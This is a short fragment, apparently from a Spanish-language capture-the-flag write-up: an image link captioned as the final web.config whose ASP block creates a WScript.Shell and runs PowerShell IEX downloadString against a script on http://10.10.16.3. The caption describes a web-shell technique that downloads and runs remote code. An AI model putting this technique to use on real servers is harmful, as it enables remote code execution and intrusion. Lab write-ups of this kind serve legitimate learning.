 el web.config definitivo con el bloque ASP que crea un WScript.Shell y ejecuta powershell IEX downloadString sobre http://10.10.16.3/ps.ps1